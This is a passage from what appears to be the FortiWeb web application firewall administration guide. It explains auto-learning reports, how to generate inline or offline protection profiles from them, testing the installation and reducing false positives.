





## <span id="page-193-0"></span>Parameters tab

The Parameters tab provides tabular statistics on the parameters and their values as they appeared in HTTP requests, as well as any parameters that were extracted from within the URL by a URL interpreter.

**Figure 26:**Auto-learning report Parameter tab



This tab appears only for items that are leaf nodes in the navigation tree; that is, they represent a *single complete URL* as it appeared in a real HTTP request, and therefore could have had those *exact associated parameters*.

The Name column contains the name of the parameter, exactly as it was observed in the parameter or (for parameters extracted by URL replacers) within the URL.



If the Name column contains part of a URL or the parameter's value instead of its name, verify the regular expression and back references used in your URL replacer.

Percentages in the Type Match and Required columns indicate how likely the parameter with that name is of that exact data type, and whether or not the web application requires that input for that URL. The Min. Length and Max. Length columns indicate the likely valid range of length for that input's value. The Avg. Length column indicates the average length for that input's value. Together, the columns provide information on what is likely the correct configuration of a profile for that URL.

For example, if Max. Length is 255 but Min. Length is 63 and Avg. Length is 64, before generating a protection profile, you may want to investigate to determine whether 255 is indeed an appropriate maximum input length, since it deviates so much from the norm. In this case, the intended minimum and maximum length might really be 63, but a single malicious observed input had a maximum length of 255.

By default, when you generate a protection profile from auto-learning data, FortiWeb will use these statistics to estimate appropriate input rules. However, if auto-learning suggestions are not appropriate, you can manually override these estimates by using the [Set](#page-197-0) icon and [Custom](#page-197-1) check box before generating a protection profile. For details, see ["To configure a profile using](#page-195-1)  [auto-learning data" on page](#page-195-1) 196.

## Cookies tab

The Cookies tab provides tabular statistics on the name, value, expiry date, and associated URL (path) of each cookie crumb that appeared in HTTP requests.

Cookies that you see in this table can be protected by enabling [Cookie Poisoning Detection](#page-472-0).

**Figure 27:**Auto-learning report Cookies tab



**Cookies Table** 



This tab appears only for hosts that use cookies, and for items that are leaf nodes in the navigation tree; that is, they represent a *single complete URL* as it appeared in a real HTTP request, and therefore could have had those *exact cookies*.

#### **See also**

- [Removing old auto-learning data](#page-199-0)
- [Using the report navigation pane](#page-182-0)
- [Configuring an auto-learning profile](#page-176-0)
- [Generating a profile from auto-learning data](#page-195-0)

## <span id="page-195-0"></span>Generating a profile from auto-learning data

When viewing a report generated from auto-learning data, you can generate an inline protection profile or an offline protection profile suitable for the HTTP sessions observed. If some observed sessions are not indicative of typical traffic and you do not want to include elements in the generated profile, or you want to select an action other than the default for a type of observed attack, you can selectively change the action for that type of attack.

In addition to the generated profile itself, the FortiWeb appliance also generates all rules and other auxiliary configurations that the profile depends upon.

For example, if the FortiWeb appliance observed HTTP PUT requests with required parameters of a password and a user name that is an email address, when generating a profile, it would also generate the parameter validation rules and input rules that the profile requires, using the data types and maximum lengths of the arguments observed in the HTTP sessions.

Generated profiles and auxiliary configurations are editable. You can adjust them or use them as the basis for additional configuration.

## <span id="page-195-1"></span>**To configure a profile using auto-learning data**

**1.** Go to Auto Learn > Auto Learn Report > Auto Learn Report.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Mark the check box in the row corresponding to the auto-learning profile whose data you want to view.
- **3.** Click View.

The report appears.

**4.** Review the configuration suggestions from auto-learning.

If you want to adjust the behavior of the profile and components that you will generate, in the left-hand pane, click the expand icon  $(+)$  next to items to expand the tree, then click the name of the single URL whose protection you want to manually configure.



Buttons and drop-down lists in the report display pane may vary. For most URLs, they enable you to adjust the profile that will be generated.

Auto-learning suggests an appropriate configuration based upon the traffic that it observed. If auto-learning has not suggested appropriately, however, you can manually override each of auto-learning's suggestions. Configure these settings:



<span id="page-197-0"></span>

**5.** Above the display pane, click Generate Config.

<span id="page-197-1"></span>

**6.** In Profile Name, type a name prefix, such as generated-profile.

The FortiWeb appliance adds a dash  $(-)$  to the profile name followed by a number indicating the year, month, day, and time on which the profile was generated in order to indicate the data on which the profile was based.

- **7.** From Profile Type, select which type of web profile you want to generate, either Inline (to generate an inline protection profile) or Offline (to generate an offline protection profile).
- **8.** Click OK.

The generated profile appears in either:

- Policy > Web Protection Profile > Inline Protection Profile (see "Configuring a protection [profile for inline topologies" on page 468\)](#page-467-0)
- Policy > Web Protection Profile > Offline Protection Profile (see "Configuring a protection [profile for an out-of-band topology or asynchronous mode of operation" on page 477\)](#page-476-1)



Adjust configuration items used by the generated profile, such as input rules, when necessary. Generated configuration items will be based upon auto-learning data current at the time that the profile is generated. *Data may have changed while you were reviewing the auto-learning report, and/or after you have generated the profiles.*

If you do not configure any settings, by default, the FortiWeb appliance will generate a profile that allows the HTTP GET method and any other methods whose usage exceeded the threshold, and will add the remaining methods to an allowed method exception. It will also create start page rules and trusted IP rules for the most commonly requested URLs, and blacklist IP addresses that commonly requested suspicious URLs. Attack signatures will be disabled or exceptions added according to your configurations in [Server Protection](#page-178-0)  [Threshold](#page-178-0) and [Server Protection Exception Threshold](#page-178-1).

**9.** Continue with ["Transitioning out of the auto-learning phase".](#page-198-0)

## <span id="page-198-0"></span>Transitioning out of the auto-learning phase

As your web servers change, you may periodically want to run auto-learning for them on a smaller scale.

For example, perhaps you will install or update a web application or web server, resulting in new structures and different vulnerabilities.

However, for most day-today use, auto-learning should be disabled and your protection profiles fully applied.

### **To transition to day-to-day use**

- **1.** To apply a profile generated by auto-learning, select it in [Web Protection Profile](#page-493-1) in a server policy (see ["Configuring a server policy" on page 483\)](#page-482-0).
- **2.** If, during auto-learning, any Action in the protection profile or its auxiliary components was set to Alert & Deny or Alert & Erase, verify that those same actions are applied in the protection profile that you generated from auto-learning data. (Incomplete session data due to those actions may have caused auto-learning to be unable to detect those attack types.)
- **3.** If necessary, either:
	- Manually adjust the generated profile and its components to suit your security policy. For more serious violations, instead of setting Action to Alert, use a blocking or redirecting option such as Alert & Deny.
	- Run a second auto-learning phase to refine your configuration: select the newly generated protection profile in [Web Protection Profile](#page-493-1), clear the previous phase's auto-learning data (see ["Removing old auto-learning data"](#page-199-0)), then revisit ["Running](#page-179-0)  [auto-learning"](#page-179-0).
- **4.** Modify the policy to select your newly generated profile in [Web Protection Profile](#page-493-1).
- **5.** To validate the configuration, test it (see ["Testing your installation" on page 201.](#page-200-0))
- **6.** When you are done collecting auto-learning data and generating your configuration, to improve performance, *disable auto-learning by deselecting the auto-learning profile* in [WAF Auto Learn Profile](#page-493-2) in *all* server policies.
- **7.** Disable [Monitor Mode](#page-493-0).

### **See also**

- [Configuring a protection profile for inline topologies](#page-467-0)
- [Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-1)  [operation](#page-476-1)
- [Viewing auto-learning reports](#page-181-0)

## <span id="page-199-0"></span>Removing old auto-learning data

There are many reasons why you may want to delete old auto-learning data.

- You want to free disk space and system resources.
- You installed different web applications on your web servers, and old auto-learning data, based upon the previous installations, no longer applies.
- You initiated auto-learning while its URL replacer was misconfigured, and old auto-learning data is malstructured, such as being split between many instances of a dynamic URL, or missing parameters.

You can delete old data. Reports and any profiles generated from the auto-learning profile will then include only subsequently gathered data.

## **To delete auto-learning data**



Alternatively, you can remove auto-learning data by, when the auto-learning profile's report is open, right-clicking the node in the left-hand pane, then selecting Clean Data.

**1.** Go to Auto Learn > Auto Learn Report > Auto Learn Report.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Autolearn Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Either:
	- To select *one or more* reports, mark the check box next to them.
	- To select *all* reports, mark the check box in the check box column's heading.
- **3.** Click Clean Data.

#### **See also**

- [Viewing auto-learning reports](#page-181-0)
- [Pausing auto-learning for a URL](#page-180-0)
- [How to adapt auto-learning to dynamic URLs & unusual parameters](#page-150-0)

# <span id="page-200-0"></span>Testing your installation

When the configuration is complete, test it by forming connections between legitimate clients and servers at various points within your network topology.



In offline protection mode and transparent inspection mode, if your web server applies SSL and you need to support Google Chrome browsers, you must disable Diffie-Hellman key exchanges on the web server. These sessions cannot be inspected.

Examine the HTTP Traffic Monitor section of the Policy Summary widget on System > Status > Status. If there is no traffic, you have a problem. See ["Connectivity issues" on page](#page-640-0) 641.



**Figure 28:**HTTP Traffic Monitor section of the Policy Summary widget

If a connection fails, you can use tools included in the firmware to determine whether the problem is local to the appliance or elsewhere on the network. See ["Troubleshooting" on](#page-629-0)  [page](#page-629-0) 630. Also revisit troubleshooting recommendations included with each feature's instructions.



If you have another FortiWeb appliance, you can use its web vulnerability scanner to verify that your policies are blocking attacks as you expect. For details, see ["Vulnerability scans" on](#page-504-0)  [page](#page-504-0) 505.

You may need to refine the configuration (see ["Expanding the initial configuration"\)](#page-202-0).

Once testing is complete, finish your basic setup with either ["Switching out of offline protection](#page-204-0)  [mode" on page](#page-204-0) 205 or ["Backups" on page](#page-205-0) 206. Your FortiWeb appliance has many additional

protection and maintenance features you can use. For details, see the other chapters in this Administration Guide.

## Reducing false positives

If the dashboard indicates that you are getting dozens or hundreds of nearly identical attacks, they may actually be legitimate requests that were mistakenly identified as attacks (i.e. false positives). Many of the signatures, rules, and policies that make up protection profiles are based, at least in part, on regular expressions. If your web sites' inputs and other values are hard for you to predict, the regular expression may match some values incorrectly. If the matches are not exact, many of your initial alerts may not be real attacks or violations. They will be false positives.

Fix false positives that appear in your attack logs so that you can focus on genuine attacks.

Here are some tips:

- Examine your web protection profile (go to Policy > Web Protection Profile and view the settings in the applicable offline or inline protection profile). Does it include a signature set that seems to be causing alerts for valid URLs. If so, disable the signature to reduce false positives.
- If your web protection profile includes a signature set where the Extended Signature Set option is set to Full, reduce it to Basic to see if that reduces false positives. See "Specifying [URLs allowed to initiate sessions" on page 415.](#page-414-0)
- If your web protection profile includes HTTP protocol constraints that seem to be causing alerts for legitimate HTTP requests, create and use exceptions to reduce false positives. See ["Configuring HTTP protocol constraint exceptions" on page 446](#page-445-0).
- Most dialog boxes that accept regular expressions include the  $\gg$  (test) icon. This opens the Regular Expression Validator window, where you can fine-tune the expression to eliminate false positives.



**Figure 29:**Regular Expression Validator dialog

- If you use features on the DoS Protection menu to guard against denial-of-service attacks, you could have false positives if you set the thresholds too low. Every client that accesses a web application generates many sessions as part of the normal process. Try adjusting some thresholds higher.
